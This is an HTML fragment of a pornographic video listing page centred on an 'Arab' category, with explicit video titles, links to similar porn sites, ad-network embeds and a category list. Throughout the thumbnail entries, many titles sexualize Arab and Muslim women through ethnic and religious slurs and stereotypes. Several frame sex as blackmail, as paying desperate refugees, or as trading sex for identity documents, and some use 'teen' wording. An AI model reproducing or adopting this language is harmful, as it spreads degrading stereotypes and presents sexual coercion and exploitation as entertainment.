                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548522473958/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251eef9d9e6" src="/thumbs/958/1426482548522473958_0.jpg" alt="Bengali girl muslim and nice arab BJ Lesally s sons with Mia Khalifa" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bengali girl muslim and nice arab BJ Lesally s sons with Mia Khalifa</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5900473462093599753/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="51e2b15a0ab55409" src="/thumbs/753/5900473462093599753_0.jpg" alt="My hijabi step-sister caught me when i making jerking off - English Subtitle" width="320" height="240">
                                    </div>
                                </div>
                                <p>My hijabi step-sister caught me when i making jerking off - English Subtitle</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 38</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 12.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548168215530/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251d9dc4bea" src="/thumbs/530/1426482548168215530_0.jpg" alt="Black neighbor arab first time This pretty dame came to hotel in the" width="320" height="240">
                                    </div>
                                </div>
                                <p>Black neighbor arab first time This pretty dame came to hotel in the</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3325119400797293915/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2e25327a50484d5b" src="/thumbs/915/3325119400797293915_0.jpg" alt="Dana, an Egyptian Arab Muslim with big boobs" width="320" height="240">
                                    </div>
                                </div>
                                <p>Dana, an Egyptian Arab Muslim with big boobs</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1901</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                                <li><i class="la la-calendar"></i> 3.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544556900011/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251029bfeab" src="/thumbs/11/1426482544556900011_0.jpg" alt="Arab mom ass fuck first time 21 year old refugee in my hotel apartment" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab mom ass fuck first time 21 year old refugee in my hotel apartment</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 293</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.08.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7037578613178332776/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="61aa807645617668" src="/thumbs/776/7037578613178332776_0.jpg" alt="Arab takes off hijab and fucks her open anus with big cocks" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab takes off hijab and fucks her open anus with big cocks</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 8:22</li>
                                <li><i class="la la-calendar"></i> 30.05.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546893885721/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2518de79119" src="/thumbs/721/1426482546893885721_0.jpg" alt="Pinoy arab The hottest Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>Pinoy arab The hottest Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 113</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11877702602034634890/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="a4d61395f601e08a" src="/thumbs/890/11877702602034634890_0.jpg" alt="Arab Wife Handjob Porn Video - Aaron & Jasmine Sweetarabic" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab Wife Handjob Porn Video - Aaron & Jasmine Sweetarabic</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 190</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                                <li><i class="la la-calendar"></i> 18.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547214006345/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a0fc3849" src="/thumbs/345/1426482547214006345_0.jpg" alt="Amateur bimbo The best Arab porn in the world" width="320" height="240">
                                    </div>
                                </div>
                                <p>Amateur bimbo The best Arab porn in the world</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 155</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 19.01.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547324532267/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a792b62b" src="/thumbs/267/1426482547324532267_0.jpg" alt="Arabic goddess and fucked in hospital xxx Mia Khalifa popped a devotees" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arabic goddess and fucked in hospital xxx Mia Khalifa popped a devotees</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 197</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 2.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3889274018280303001/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="35f97a1d05c0e999" src="/thumbs/1/3889274018280303001_0.jpg" alt="Mysterious Brunette Sarah Arabic Gets Doggy Dicked By Rome Major!" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mysterious Brunette Sarah Arabic Gets Doggy Dicked By Rome Major!</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 5:25</li>
                                <li><i class="la la-calendar"></i> 22.07.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546601073376/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2517c739ae0" src="/thumbs/376/1426482546601073376_0.jpg" alt="Bbw anal arab amateur 21 yr old refugee in my hotel apartment for sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bbw anal arab amateur 21 yr old refugee in my hotel apartment for sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 119</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7476582847939667143/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="67c2287cd138e4c7" src="/thumbs/143/7476582847939667143_0.jpg" alt="Muslim slut spreads her legs for ID" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim slut spreads her legs for ID</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 7:26</li>
                                <li><i class="la la-calendar"></i> 28.02.2025</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5297922841888523384/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="498600c14e318478" src="/thumbs/384/5297922841888523384_0.jpg" alt="Ellie has sex on her birthday in a hotel in an Arab country" width="320" height="240">
                                    </div>
                                </div>
                                <p>Ellie has sex on her birthday in a hotel in an Arab country</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 161</li>
                                <li><i class="la la-clock-o"></i> 14:57</li>
                                <li><i class="la la-calendar"></i> 4.08.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4034833926674028290/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="37fe9c142f199702" src="/thumbs/290/4034833926674028290_0.jpg" alt="PORNOVATAS - Lily Morena our favorite young Arab fucking in the kitchen with Víctor Bloom's big cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>PORNOVATAS - Lily Morena our favorite young Arab fucking in the kitchen with Víctor Bloom's big cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 125</li>
                                <li><i class="la la-clock-o"></i> 15:04</li>
                                <li><i class="la la-calendar"></i> 18.05.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2512893784804719247/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="22df979559927a8f" src="/thumbs/247/2512893784804719247_0.jpg" alt="MuslimsFuck-Arab Stepsister In Hijab Gets Prepared For Arranged Marriage- Maya Farrell" width="320" height="240">
                                    </div>
                                </div>
                                <p>MuslimsFuck-Arab Stepsister In Hijab Gets Prepared For Arranged Marriage- Maya Farrell</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 52</li>
                                <li><i class="la la-clock-o"></i> 7:59</li>
                                <li><i class="la la-calendar"></i> 24.04.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546621234043/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2517da73b7b" src="/thumbs/43/1426482546621234043_0.jpg" alt="Muslim mother and boss s daughter 21 year old refugee in my hotel" width="320" height="240">
                                    </div>
                                </div>
                                <p>Muslim mother and boss s daughter 21 year old refugee in my hotel</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 137</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 21.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547330993773/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251a7f54e6d" src="/thumbs/773/1426482547330993773_0.jpg" alt="Teen cum hd solo squirt and teens love anal creampie Meet new super sexy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Teen cum hd solo squirt and teens love anal creampie Meet new super sexy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 124</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 4.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548265291002/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251dfa58cfa" src="/thumbs/2/1426482548265291002_0.jpg" alt="Arab american Desert Rose aka Prostitute" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab american Desert Rose aka Prostitute</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 134</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 30.07.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547889585444/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251c940bd24" src="/thumbs/444/1426482547889585444_0.jpg" alt="Japanese kissing handjob Desert Rose aka Prostitute" width="320" height="240">
                                    </div>
                                </div>
                                <p>Japanese kissing handjob Desert Rose aka Prostitute</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 5:12</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545143600007/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25125945387" src="/thumbs/7/1426482545143600007_0.jpg" alt="A nasty skinny Arab theif strokes security guard s dick and gets pussy licked and fucked" width="320" height="240">
                                    </div>
                                </div>
                                <p>A nasty skinny Arab theif strokes security guard s dick and gets pussy licked and fucked</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 116</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547002355962/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251945eb0fa" src="/thumbs/962/1426482547002355962_0.jpg" alt="Teen partner s sister blackmailed hd xxx I am a deep throater for a QB" width="320" height="240">
                                    </div>
                                </div>
                                <p>Teen partner s sister blackmailed hd xxx I am a deep throater for a QB</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482546691753540/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25181db4644" src="/thumbs/540/1426482546691753540_0.jpg" alt="Mfff blowjob Desperate Arab Woman Fucks For Money" width="320" height="240">
                                    </div>
                                </div>
                                <p>Mfff blowjob Desperate Arab Woman Fucks For Money</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 111</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545868285024/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe25150c62460" src="/thumbs/24/1426482545868285024_0.jpg" alt="Arab girl interracial and big boobs first time The hottest Arab porn in" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab girl interracial and big boobs first time The hottest Arab porn in</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 107</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 7.11.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/405418659272393568/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="5a0561f633f0360" src="/thumbs/568/405418659272393568_0.jpg" alt="Big dick arab hetero" width="320" height="240">
                                    </div>
                                </div>
                                <p>Big dick arab hetero</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 0:19</li>
                                <li><i class="la la-calendar"></i> 12.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482544728459575/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe2510cd5c937" src="/thumbs/575/1426482544728459575_0.jpg" alt="Arab egypt bbw first time We re Not Hiring But We have A Job For You" width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab egypt bbw first time We re Not Hiring But We have A Job For You</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 103</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 7.12.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4360640534885361063/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3c841b767b02e5a7" src="/thumbs/63/4360640534885361063_0.jpg" alt="Marocaine masturbation big beauty pussy arab wife big dick chouma maroc muslim" width="320" height="240">
                                    </div>
                                </div>
                                <p>Marocaine masturbation big beauty pussy arab wife big dick chouma maroc muslim</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 73</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                                <li><i class="la la-calendar"></i> 13.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548284314967/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251e0c7d557" src="/thumbs/967/1426482548284314967_0.jpg" alt="Arab escort and home made Art imitating life " width="320" height="240">
                                    </div>
                                </div>
                                <p>Arab escort and home made Art imitating life </p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 23</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 9.05.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/category/210436099/Handjob/popular/2/" target="_self">2</a></li><li><a href="/en/category/210436099/Handjob/popular/3/" target="_self">3</a></li><li><a href="/en/category/210436099/Handjob/popular/4/" target="_self">4</a></li><li><a href="/en/category/210436099/Handjob/popular/2/" target="_self"><i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> livesexcams9.com</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://qep.me/"><i class="la la-chevron-right"></i> qep.me</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/205783043/Afghanistan/popular/1/" target="_self">
                                    <span>Afghanistan</span>
                                    <span class="cat-total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207159299/African/popular/1/" target="_self">
                                    <span>African</span>
                                    <span class="cat-total"><i class="la la-video"></i> 376 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/205848579/Algeria/popular/1/" target="_self">
                                    <span>Algeria</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207224835/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4450 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207290371/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2243 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span>Arab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 12256 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207355907/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1338 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207421443/Ass/popular/1/" target="_self">
                                    <span>Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1940 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207486979/Asslick/popular/1/" target="_self">
                                    <span>Asslick</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211091459/Aunty/popular/1/" target="_self">
                                    <span>Aunty</span>
                                    <span class="cat-total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207618051/BBW/popular/1/" target="_self">
                                    <span>BBW</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1249 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207683587/BDSM/popular/1/" target="_self">
                                    <span>BDSM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 245 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207552515/Babe/popular/1/" target="_self">
                                    <span>Babe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1283 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/205914115/Bahrain/popular/1/" target="_self">
                                    <span>Bahrain</span>
                                    <span class="cat-total"><i class="la la-video"></i> 15 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207749123/Beach/popular/1/" target="_self">
                                    <span>Beach</span>
                                    <span class="cat-total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/211025923/Bhabhi/popular/1/" target="_self">
                                    <span>Bhabhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 98 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207814659/Big Ass/popular/1/" target="_self">
                                    <span>Big Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2788 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207880195/Big Cock/popular/1/" target="_self">
                                    <span>Big Cock</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1376 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/207945731/Big Tits/popular/1/" target="_self">
                                    <span>Big Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1866 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208011267/Bisexual/popular/1/" target="_self">
                                    <span>Bisexual</span>
                                    <span class="cat-total"><i class="la la-video"></i> 360 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208076803/Black/popular/1/" target="_self">
                                    <span>Black</span>
                                    <span class="cat-total"><i class="la la-video"></i> 901 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208142339/Blonde/popular/1/" target="_self">
                                    <span>Blonde</span>
                                    <span class="cat-total"><i class="la la-video"></i> 439 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208273411/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3130 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/210894851/Bollywood/popular/1/" target="_self">
                                    <span>Bollywood</span>
                                    <span class="cat-total"><i class="la la-video"></i> 47 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208338947/Boobs/popular/1/" target="_self">
                                    <span>Boobs</span>
                                    <span class="cat-total"><i class="la la-video"></i> 989 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208207875/Brunette/popular/1/" target="_self">
                                    <span>Brunette</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1427 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208404483/Bukkake/popular/1/" target="_self">
                                    <span>Bukkake</span>
                                    <span class="cat-total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208732163/CFNM/popular/1/" target="_self">
                                    <span>CFNM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 103 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208470019/Cameltoe/popular/1/" target="_self">
                                    <span>Cameltoe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/208535555/Cartoon/popular/1/" target="_self">
                                    <span>Cartoon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
